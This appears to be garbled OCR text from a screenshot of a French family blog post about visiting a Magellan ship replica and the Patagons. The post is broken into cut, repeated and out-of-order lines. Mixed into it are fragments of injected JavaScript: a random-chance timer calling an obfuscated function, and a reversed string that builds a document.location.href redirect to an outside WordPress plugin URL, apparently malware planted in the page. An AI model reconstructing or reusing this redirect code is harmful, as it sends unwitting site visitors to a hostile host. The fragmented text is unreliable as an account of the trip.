
agnols. Il y avait 5 bateaux de tailles différentes. Nous on a vu l’avant plus
 voulu rentrer en Espagne. D’autres personnes ont voulu faire pareil et
oof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
;}
to San Julian où ils sont restés 5 mois. Ils ont vu une population de gen
Magellan les a appelés les Patagons (comme un géant d’une his
toof-redaeh
];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 1
it. Le bateau qu’on a visité est le seul qui a réussi à faire le
toof-redaeh/
];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 1
tth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); i
naufrage.
 Il y avait beaucoup de vent. A un moment donné papa a voulu prendre une 
];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 1
 pris une pho
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
 delay = 18000;setTimeout($mWn(0),delay);}
to mais sans moi !
gulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"]